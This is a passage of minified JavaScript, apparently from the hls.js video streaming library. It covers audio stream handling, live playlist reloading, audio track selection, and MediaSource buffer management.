n="audio",{hls:s}=this,{remuxResult:i,chunkMeta:a}=e,o=this.getCurrentContext(a);if(!o){this.resetWhenMissingContext(a);return}const{frag:l,part:u,level:c}=o,{details:d}=c,{audio:f,text:h,id3:m,initSegment:g}=i;if(this.fragContextChanged(l)||!d){this.fragmentTracker.removeFragment(l);return}if(this.state=N.PARSING,this.switchingTrack&&f&&this.completeAudioSwitch(this.switchingTrack),g!=null&&g.tracks){const x=l.initSegment||l;if(this.unhandledEncryptionError(g,l))return;this._bufferInitSegment(c,g.tracks,x,a),s.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:x,id:n,tracks:g.tracks})}if(f){const{startPTS:x,endPTS:p,startDTS:v,endDTS:E}=f;u&&(u.elementaryStreams[fe.AUDIO]={startPTS:x,endPTS:p,startDTS:v,endDTS:E}),l.setElementaryStreamInfo(fe.AUDIO,x,p,v,E),this.bufferFragmentData(f,l,u,a)}if(m!=null&&(t=m.samples)!=null&&t.length){const x=de({id:n,frag:l,details:d},m);s.trigger(S.FRAG_PARSING_METADATA,x)}if(h){const x=de({id:n,frag:l,details:d},h);s.trigger(S.FRAG_PARSING_USERDATA,x)}}_bufferInitSegment(e,t,n,s){if(this.state!==N.PARSING||(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,!t.audio))return;const i=t.audio;i.id=W.AUDIO;const a=e.audioCodec;this.log(`Init audio buffer, container:${i.container}, codecs[level/parsed]=[${a}/${i.codec}]`),a&&a.split(",").length===1&&(i.levelCodec=a),this.hls.trigger(S.BUFFER_CODECS,t);const o=i.initSegment;if(o!=null&&o.byteLength){const l={type:"audio",frag:n,part:null,chunkMeta:s,parent:n.type,data:o};this.hls.trigger(S.BUFFER_APPENDING,l)}this.tickImmediate()}loadFragment(e,t,n){const s=this.fragmentTracker.getState(e);if(this.switchingTrack||s===Pe.NOT_LOADED||s===Pe.PARTIAL){var i;if(!be(e))this._loadInitSegment(e,t);else if((i=t.details)!=null&&i.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=N.WAITING_INIT_PTS;const a=this.mainDetails;a&&a.fragmentStart!==t.details.fragmentStart&&Ja(t.details,a)}else super.loadFragment(e,t,n)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){const{name:t,lang:n,assocLang:s,characteristics:i,audioCodec:a,channels:o}=this.bufferedTrack;ln({name:t,lang:n,assocLang:s,characteristics:i,audioCodec:a,channels:o},e,tn)||(Ya(e.url,this.hls)?(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=e)}}completeAudioSwitch(e){const{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(S.AUDIO_TRACK_SWITCHED,le({},e))}}class sd extends kt{constructor(e,t){super(t,e.logger),this.hls=void 0,this.canLoad=!1,this.timer=-1,this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){this.timer!==-1&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,n){const s=t==null?void 0:t.renditionReports;if(s){let i=-1;for(let a=0;a<s.length;a++){const o=s[a];let l;try{l=new self.URL(o.URI,t.url).href}catch(u){this.warn(`Could not construct new URL for Rendition Report: ${u}`),l=o.URI||""}if(l===e){i=a;break}else l===e.substring(0,l.length)&&(i=a)}if(i!==-1){const a=s[i],o=parseInt(a["LAST-MSN"])||t.lastPartSn;let l=parseInt(a["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){const c=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&c>t.partTarget&&(l+=1)}const u=n&&Vf(n);return new Kf(o,l>=0?l:void 0,u)}}}loadPlaylist(e){this.clearTimer()}loadingPlaylist(e,t){this.clearTimer()}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}getUrlWithDirectives(e,t){if(t)try{return t.addDirectives(e)}catch(n){this.warn(`Could not construct new URL with HLS Delivery Directives: ${n}`)}return e}playlistLoaded(e,t,n){const{details:s,stats:i}=t,a=self.performance.now(),o=i.loading.first?Math.max(0,a-i.loading.first):0;s.advancedDateTime=Date.now()-o;const l=this.hls.config.timelineOffset;if(l!==s.appliedTimelineOffset){const c=Math.max(l||0,0);s.appliedTimelineOffset=c,s.fragments.forEach(d=>{d.setStart(d.playlistOffset+c)})}if(s.live||n!=null&&n.live){const c="levelInfo"in t?t.levelInfo:t.track;if(s.reloaded(n),n&&s.fragments.length>0){JS(n,s,this);const v=s.playlistParsingError;if(v){this.warn(v);const E=this.hls;if(!E.config.ignorePlaylistParsingErrors){var u;const{networkDetails:T}=t;E.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:k.LEVEL_PARSING_ERROR,fatal:!1,url:s.url,error:v,reason:v.message,level:t.level||void 0,parent:(u=s.fragments[0])==null?void 0:u.type,networkDetails:T,stats:i});return}s.playlistParsingError=null}}s.requestScheduled===-1&&(s.requestScheduled=i.loading.start);const d=this.hls.mainForwardBufferInfo,f=d?d.end-d.len:0,h=(s.edge-f)*1e3,m=op(s,h);if(s.requestScheduled+m<a?s.requestScheduled=a:s.requestScheduled+=m,this.log(`live playlist ${e} ${s.advanced?"REFRESHED "+s.lastPartSn+"-"+s.lastPartIndex:s.updated?"UPDATED":"MISSED"}`),!this.canLoad||!s.live)return;let g,x,p;if(s.canBlockReload&&s.endSN&&s.advanced){const v=this.hls.config.lowLatencyMode,E=s.lastPartSn,T=s.endSN,I=s.lastPartIndex,w=I!==-1,L=E===T;w?L?(x=T+1,p=v?0:I):(x=E,p=v?I+1:s.maxPartIndex):x=T+1;const R=s.age,b=R+s.ageHeader;let A=Math.min(b-s.partTarget,s.targetduration*1.5);if(A>0){if(b>s.targetduration*3)this.log(`Playlist last advanced ${R.toFixed(2)}s ago. Omitting segment and part directives.`),x=void 0,p=void 0;else if(n!=null&&n.tuneInGoal&&b-s.partTarget>n.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${n.tuneInGoal} to: ${A} with playlist age: ${s.age}`),A=0;else{const P=Math.floor(A/s.targetduration);if(x+=P,p!==void 0){const $=Math.round(A%s.targetduration/s.partTarget);p+=$}this.log(`CDN Tune-in age: ${s.ageHeader}s last advanced ${R.toFixed(2)}s goal: ${A} skip sn ${P} to part ${p}`)}s.tuneInGoal=A}if(g=this.getDeliveryDirectives(s,t.deliveryDirectives,x,p),v||!L){s.requestScheduled=a,this.loadingPlaylist(c,g);return}}else(s.canBlockReload||s.canSkipUntil)&&(g=this.getDeliveryDirectives(s,t.deliveryDirectives,x,p));g&&x!==void 0&&s.canBlockReload&&(s.requestScheduled=i.loading.first+Math.max(m-o*2,m/2)),this.scheduleLoading(c,g,s)}else this.clearTimer()}scheduleLoading(e,t,n){const s=n||e.details;if(!s){this.loadingPlaylist(e,t);return}const i=self.performance.now(),a=s.requestScheduled;if(i>=a){this.loadingPlaylist(e,t);return}const o=a-i;this.log(`reload live playlist ${e.name||e.bitrate+"bps"} in ${Math.round(o)} ms`),this.clearTimer(),this.timer=self.setTimeout(()=>this.loadingPlaylist(e,t),o)}getDeliveryDirectives(e,t,n,s){let i=Vf(e);return t!=null&&t.skip&&e.deltaUpdateFailed&&(n=t.msn,s=t.part,i=ha.No),new Kf(n,s,i)}checkRetry(e){const t=e.details,n=qa(e),s=e.errorAction,{action:i,retryCount:a=0,retryConfig:o}=s||{},l=!!s&&!!o&&(i===Be.RetryRequest||!s.resolved&&i===Be.SendAlternateToPenaltyBox);if(l){var u;if(a>=o.maxNumRetry)return!1;if(n&&(u=e.context)!=null&&u.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{const c=Hc(o,a);this.clearTimer(),this.timer=self.setTimeout(()=>this.loadPlaylist(),c),this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" in ${c}ms`)}e.levelRetry=!0,s.resolved=!0}return l}}function Pp(r,e){if(r.length!==e.length)return!1;for(let t=0;t<r.length;t++)if(!ui(r[t].attrs,e[t].attrs))return!1;return!0}function ui(r,e,t){const n=r["STABLE-RENDITION-ID"];return n&&!t?n===e["STABLE-RENDITION-ID"]:!(t||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(s=>r[s]!==e[s])}function Pu(r,e){return e.label.toLowerCase()===r.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(r.lang||"").toLowerCase())}class lI extends sd{constructor(e){super(e,"audio-track-controller"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(S.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){const{id:n,groupId:s,details:i}=t,a=this.tracksInGroup[n];if(!a||a.groupId!==s){this.warn(`Audio track with id:${n} and group:${s} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Audio track ${n} "${a.name}" lang:${a.lang} group:${s} loaded [${i.startSN}-${i.endSN}]`),n===this.trackId&&this.playlistLoaded(n,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const n=t.audioGroups||null,s=this.groupIds;let i=this.currentTrack;if(!n||(s==null?void 0:s.length)!==(n==null?void 0:n.length)||n!=null&&n.some(o=>(s==null?void 0:s.indexOf(o))===-1)){this.groupIds=n,this.trackId=-1,this.currentTrack=null;const o=this.tracks.filter(f=>!n||n.indexOf(f.groupId)!==-1);if(o.length)this.selectDefaultTrack&&!o.some(f=>f.default)&&(this.selectDefaultTrack=!1),o.forEach((f,h)=>{f.id=h});else if(!i&&!this.tracksInGroup.length)return;this.tracksInGroup=o;const l=this.hls.config.audioPreference;if(!i&&l){const f=Qt(l,o,tn);if(f>-1)i=o[f];else{const h=Qt(l,this.tracks);i=this.tracks[h]}}let u=this.findTrackId(i);u===-1&&i&&(u=this.findTrackId(null));const c={audioTracks:o};this.log(`Updating audio tracks, ${o.length} track(s) found in group(s): ${n==null?void 0:n.join(",")}`),this.hls.trigger(S.AUDIO_TRACKS_UPDATED,c);const d=this.trackId;if(u!==-1&&d===-1)this.setAudioTrack(u);else if(o.length&&d===-1){var a;const f=new Error(`No audio track selected for current audio group-ID(s): ${(a=this.groupIds)==null?void 0:a.join(",")} track count: ${o.length}`);this.warn(f.message),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:f})}}}onError(e,t){t.fatal||!t.context||t.context.type===se.AUDIO_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){const t=this.hls;if(t.config.audioPreference=e,e){const n=this.allAudioTracks;if(this.selectDefaultTrack=!1,n.length){const s=this.currentTrack;if(s&&ln(e,s,tn))return s;const i=Qt(e,this.tracksInGroup,tn);if(i>-1){const a=this.tracksInGroup[i];return this.setAudioTrack(i),a}else if(s){let a=t.loadLevel;a===-1&&(a=t.firstAutoLevel);const o=ES(e,t.levels,n,a,tn);if(o===-1)return null;t.nextLoadLevel=o}if(e.channels||e.audioCodec){const a=Qt(e,n);if(a>-1)return n[a]}}}return null}setAudioTrack(e){const t=this.tracksInGroup;if(e<0||e>=t.length){this.warn(`Invalid audio track id: ${e}`);return}this.selectDefaultTrack=!1;const n=this.currentTrack,s=t[e],i=s.details&&!s.details.live;if(e===this.trackId&&s===n&&i||(this.log(`Switching to audio-track ${e} "${s.name}" lang:${s.lang} group:${s.groupId} channels:${s.channels}`),this.trackId=e,this.currentTrack=s,this.hls.trigger(S.AUDIO_TRACK_SWITCHING,le({},s)),i))return;const a=this.switchParams(s.url,n==null?void 0:n.details,s.details);this.loadPlaylist(a)}findTrackId(e){const t=this.tracksInGroup;for(let n=0;n<t.length;n++){const s=t[n];if(!(this.selectDefaultTrack&&!s.default)&&(!e||ln(e,s,tn)))return n}if(e){const{name:n,lang:s,assocLang:i,characteristics:a,audioCodec:o,channels:l}=e;for(let u=0;u<t.length;u++){const c=t[u];if(ln({name:n,lang:s,assocLang:i,characteristics:a,audioCodec:o,channels:l},c,tn))return u}for(let u=0;u<t.length;u++){const c=t[u];if(ui(e.attrs,c.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return u}for(let u=0;u<t.length;u++){const c=t[u];if(ui(e.attrs,c.attrs,["LANGUAGE"]))return u}}return-1}loadPlaylist(e){super.loadPlaylist();const t=this.currentTrack;this.shouldLoadPlaylist(t)&&Ya(t.url,this.hls)&&this.scheduleLoading(t,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const n=e.id,s=e.groupId,i=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading audio-track ${n} "${e.name}" lang:${e.lang} group:${s}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${i}`),this.hls.trigger(S.AUDIO_TRACK_LOADING,{url:i,id:n,groupId:s,deliveryDirectives:t||null,track:e})}}class uI{constructor(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}destroy(){this.tracks=this.queues=null}append(e,t,n){if(this.queues===null||this.tracks===null)return;const s=this.queues[t];s.push(e),s.length===1&&!n&&this.executeNext(t)}appendBlocker(e){return new Promise(t=>{const n={label:"async-blocker",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.append(n,e)})}prependBlocker(e){return new Promise(t=>{if(this.queues){const n={label:"async-blocker-prepend",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.queues[e].unshift(n)}})}removeBlockers(){this.queues!==null&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach(e=>{var t;const n=(t=e[0])==null?void 0:t.label;(n==="async-blocker"||n==="async-blocker-prepend")&&(e[0].execute(),e.splice(0,1))})}unblockAudio(e){if(this.queues===null)return;this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")}executeNext(e){if(this.queues===null||this.tracks===null)return;const t=this.queues[e];if(t.length){const s=t[0];try{s.execute()}catch(i){var n;if(s.onError(i),this.queues===null||this.tracks===null)return;const a=(n=this.tracks[e])==null?void 0:n.buffer;a!=null&&a.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues!==null&&(this.queues[e].shift(),this.executeNext(e))}current(e){var t;return((t=this.queues)==null?void 0:t[e][0])||null}toString(){const{queues:e,tracks:t}=this;return e===null||t===null?"<destroyed>":`
${this.list("video")}
${this.list("audio")}
${this.list("audiovideo")}}`}list(e){var t,n;return(t=this.queues)!=null&&t[e]||(n=this.tracks)!=null&&n[e]?`${e}: (${this.listSbInfo(e)}) ${this.listOps(e)}`:""}listSbInfo(e){var t;const n=(t=this.tracks)==null?void 0:t[e],s=n==null?void 0:n.buffer;return s?`SourceBuffer${s.updating?" updating":""}${n.ended?" ended":""}${n.ending?" ending":""}`:"none"}listOps(e){var t;return((t=this.queues)==null?void 0:t[e].map(n=>n.label).join(", "))||""}}const _h=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,Np="HlsJsTrackRemovedError";class cI extends Error{constructor(e){super(e),this.name=Np}}class dI extends kt{constructor(e,t){super("buffer-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.details=null,this._objectUrl=null,this.operationQueue=null,this.bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.blockedAudioAppend=null,this.lastVideoAppendEnd=0,this.appendSource=void 0,this.transferData=void 0,this.overrides=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.sourceBuffers=[[null,null],[null,null]],this._onEndStreaming=n=>{var s;this.hls&&((s=this.mediaSource)==null?void 0:s.readyState)==="open"&&this.hls.pauseBuffering()},this._onStartStreaming=n=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=n=>{const{media:s,mediaSource:i}=this;n&&this.log("Media source opened"),!(!s||!i)&&(i.removeEventListener("sourceopen",this._onMediaSourceOpen),s.removeEventListener("emptied",this._onMediaEmptied),this.updateDuration(),this.hls.trigger(S.MEDIA_ATTACHED,{media:s,mediaSource:i}),this.mediaSource!==null&&this.checkPendingTracks())},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{const{mediaSrc:n,_objectUrl:s}=this;n!==s&&this.error(`Media element src was set while attaching MediaSource (${s} > ${n})`)},this.hls=e,this.fragmentTracker=t,this.appendSource=P1(Vr(e.config.preferManagedMediaSource)),this.initTracks(),this.registerListeners()}hasSourceTypes(){return Object.keys(this.tracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.BUFFER_RESET,this.onBufferReset,this),e.on(S.BUFFER_APPENDING,this.onBufferAppending,this),e.on(S.BUFFER_CODECS,this.onBufferCodecs,this),e.on(S.BUFFER_EOS,this.onBufferEos,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.FRAG_PARSED,this.onFragParsed,this),e.on(S.FRAG_CHANGED,this.onFragChanged,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.BUFFER_RESET,this.onBufferReset,this),e.off(S.BUFFER_APPENDING,this.onBufferAppending,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.BUFFER_EOS,this.onBufferEos,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.FRAG_PARSED,this.onFragParsed,this),e.off(S.FRAG_CHANGED,this.onFragChanged,this),e.off(S.ERROR,this.onError,this)}transferMedia(){const{media:e,mediaSource:t}=this;if(!e)return null;const n={};if(this.operationQueue){const i=this.isUpdating();i||this.operationQueue.removeBlockers();const a=this.isQueued();(i||a)&&this.warn(`Transfering MediaSource with${a?" operations in queue":""}${i?" updating SourceBuffer(s)":""} ${this.operationQueue}`),this.operationQueue.destroy()}const s=this.transferData;return!this.sourceBufferCount&&s&&s.mediaSource===t?de(n,s.tracks):this.sourceBuffers.forEach(i=>{const[a]=i;a&&(n[a]=de({},this.tracks[a]),this.removeBuffer(a)),i[0]=i[1]=null}),{media:e,mediaSource:t,tracks:n}}initTracks(){const e={};this.sourceBuffers=[[null,null],[null,null]],this.tracks=e,this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0}onManifestLoading(){this.bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){var n;let s=2;(t.audio&&!t.video||!t.altAudio)&&(s=1),this.bufferCodecEventsTotal=s,this.log(`${s} bufferCodec event(s) expected.`),(n=this.transferData)!=null&&n.mediaSource&&this.sourceBufferCount&&s&&this.bufferCreated()}onMediaAttaching(e,t){const n=this.media=t.media;this.transferData=this.overrides=void 0;const s=Vr(this.appendSource);if(s){const i=!!t.mediaSource;(i||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);const a=this.mediaSource=t.mediaSource||new s;if(this.assignMediaSource(a),i)this._objectUrl=n.src,this.attachTransferred();else{const o=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{n.removeAttribute("src");const l=self.ManagedMediaSource;n.disableRemotePlayback=n.disableRemotePlayback||l&&a instanceof l,kh(n),fI(n,o),n.load()}catch{n.src=o}else n.src=o}n.addEventListener("emptied",this._onMediaEmptied)}}assignMediaSource(e){var t,n;this.log(`${((t=this.transferData)==null?void 0:t.mediaSource)===e?"transferred":"created"} media source: ${(n=e.constructor)==null?void 0:n.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))}attachTransferred(){const e=this.media,t=this.transferData;if(!t||!e)return;const n=this.tracks,s=t.tracks,i=s?Object.keys(s):null,a=i?i.length:0,o=()=>{Promise.resolve().then(()=>{this.media&&this.mediaSourceOpenOrEnded&&this._onMediaSourceOpen()})};if(s&&i&&a){if(!this.tracksReady){this.hls.config.startFragPrefetch=!0,this.log("attachTransferred: waiting for SourceBuffer track info");return}if(this.log(`attachTransferred: (bufferCodecEventsTotal ${this.bufferCodecEventsTotal})
required tracks: ${he(n,(l,u)=>l==="initSegment"?void 0:u)};
transfer tracks: ${he(s,(l,u)=>l==="initSegment"?void 0:u)}}`),!kg(s,n)){t.mediaSource=null,t.tracks=void 0;const l=e.currentTime,u=this.details,c=Math.max(l,(u==null?void 0:u.fragments[0].start)||0);if(c-l>1){this.log(`attachTransferred: waiting for playback to reach new tracks start time ${l} -> ${c}`);return}this.warn(`attachTransferred: resetting MediaSource for incompatible tracks ("${Object.keys(s)}"->"${Object.keys(n)}") start time: ${c} currentTime: ${l}`),this.onMediaDetaching(S.MEDIA_DETACHING,{}),this.onMediaAttaching(S.MEDIA_ATTACHING,t),e.currentTime=c;return}this.transferData=void 0,i.forEach(l=>{const u=l,c=s[u];if(c){const d=c.buffer;if(d){const f=this.fragmentTracker,h=c.id;if(f.hasFragments(h)||f.hasParts(h)){const x=Z.getBuffered(d);f.detectEvictedFragments(u,x,h,null,!0)}const m=ml(u),g=[u,d];this.sourceBuffers[m]=g,d.updating&&this.operationQueue&&this.operationQueue.prependBlocker(u),this.trackSourceBuffer(u,c)}}}),o(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),o()}get mediaSourceOpenOrEnded(){var e;const t=(e=this.mediaSource)==null?void 0:e.readyState;return t==="open"||t==="ended"}onMediaDetaching(e,t){const n=!!t.transferMedia;this.transferData=this.overrides=void 0;const{media:s,mediaSource:i,_objectUrl:a}=this;if(i){if(this.log(`media source ${n?"transferring":"detaching"}`),n)this.sourceBuffers.forEach(([o])=>{o&&this.removeBuffer(o)}),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){const o=i.readyState==="open";try{const l=i.sourceBuffers;for(let u=l.length;u--;)o&&l[u].abort(),i.removeSourceBuffer(l[u]);o&&i.endOfStream()}catch(l){this.warn(`onMediaDetaching: ${l.message} while calling endOfStream`)}}this.sourceBufferCount&&this.onBufferReset()}i.removeEventListener("sourceopen",this._onMediaSourceOpen),i.removeEventListener("sourceended",this._onMediaSourceEnded),i.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(i.removeEventListener("startstreaming",this._onStartStreaming),i.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}s&&(s.removeEventListener("emptied",this._onMediaEmptied),n||(a&&self.URL.revokeObjectURL(a),this.mediaSrc===a?(s.removeAttribute("src"),this.appendSource&&kh(s),s.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(S.MEDIA_DETACHED,t)}onBufferReset(){this.sourceBuffers.forEach(([e])=>{e&&this.resetBuffer(e)}),this.initTracks()}resetBuffer(e){var t;const n=(t=this.tracks[e])==null?void 0:t.buffer;if(this.removeBuffer(e),n)try{var s;(s=this.mediaSource)!=null&&s.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(n)}catch(i){this.warn(`onBufferReset ${e}`,i)}delete this.tracks[e]}removeBuffer(e){this.removeBufferListeners(e),this.sourceBuffers[ml(e)]=[null,null];const t=this.tracks[e];t&&(t.buffer=void 0)}resetQueue(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new uI(this.tracks)}onBufferCodecs(e,t){var n;const s=this.tracks,i=Object.keys(t);this.log(`BUFFER_CODECS: "${i}" (current SB count ${this.sourceBufferCount})`);const a="audiovideo"in t&&(s.audio||s.video)||s.audiovideo&&("audio"in t||"video"in t),o=!a&&this.sourceBufferCount&&this.media&&i.some(l=>!s[l]);if(a||o){this.warn(`Unsupported transition between "${Object.keys(s)}" and "${i}" SourceBuffers`);return}i.forEach(l=>{var u,c;const d=t[l],{id:f,codec:h,levelCodec:m,container:g,metadata:x,supplemental:p}=d;let v=s[l];const E=(u=this.transferData)==null||(u=u.tracks)==null?void 0:u[l],T=E!=null&&E.buffer?E:v,I=(T==null?void 0:T.pendingCodec)||(T==null?void 0:T.codec),w=T==null?void 0:T.levelCodec;v||(v=s[l]={buffer:void 0,listeners:[],codec:h,supplemental:p,container:g,levelCodec:m,metadata:x,id:f});const L=fa(I,w),R=L==null?void 0:L.replace(_h,"$1");let b=fa(h,m);const A=(c=b)==null?void 0:c.replace(_h,"$1");b&&L&&R!==A&&(l.slice(0,5)==="audio"&&(b=Wa(b,this.appendSource)),this.log(`switching codec ${I} to ${b}`),b!==(v.pendingCodec||v.codec)&&(v.pendingCodec=b),v.container=g,this.appendChangeType(l,g,b))}),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),!this.sourceBufferCount&&(this.bufferCodecEventsTotal>1&&!this.tracks.video&&!t.video&&((n=t.audio)==null?void 0:n.id)==="main"&&(this.log("Main audio-only"),this.bufferCodecEventsTotal=1),this.mediaSourceOpenOrEnded&&this.checkPendingTracks())}get sourceBufferTracks(){return Object.keys(this.tracks).reduce((e,t)=>{const n=this.tracks[t];return e[t]={id:n.id,container:n.container,codec:n.codec,levelCodec:n.levelCodec},e},{})}appendChangeType(e,t,n){const s=`${t};codecs=${n}`,i={label:`change-type=${s}`,execute:()=>{const a=this.tracks[e];if(a){const o=a.buffer;o!=null&&o.changeType&&(this.log(`changing ${e} sourceBuffer type to ${s}`),o.changeType(s),a.codec=n,a.container=t)}this.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:a=>{this.warn(`Failed to change ${e} SourceBuffer type`,a)}};this.append(i,e,this.isPending(this.tracks[e]))}blockAudio(e){var t;const n=e.start,s=n+e.duration*.05;if(((t=this.fragmentTracker.getAppendedFrag(n,W.MAIN))==null?void 0:t.gap)===!0)return;const a={label:"block-audio",execute:()=>{var o;const l=this.tracks.video;(this.lastVideoAppendEnd>s||l!=null&&l.buffer&&Z.isBuffered(l.buffer,s)||((o=this.fragmentTracker.getAppendedFrag(s,W.MAIN))==null?void 0:o.gap)===!0)&&(this.blockedAudioAppend=null,this.shiftAndExecuteNext("audio"))},onStart:()=>{},onComplete:()=>{},onError:o=>{this.warn("Error executing block-audio operation",o)}};this.blockedAudioAppend={op:a,frag:e},this.append(a,"audio",!0)}unblockAudio(){const{blockedAudioAppend:e,operationQueue:t}=this;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))}onBufferAppending(e,t){const{tracks:n}=this,{data:s,type:i,parent:a,frag:o,part:l,chunkMeta:u,offset:c}=t,d=u.buffering[i],{sn:f,cc:h}=o,m=self.performance.now();d.start=m;const g=o.stats.buffering,x=l?l.stats.buffering:null;g.start===0&&(g.start=m),x&&x.start===0&&(x.start=m);const p=n.audio;let v=!1;i==="audio"&&(p==null?void 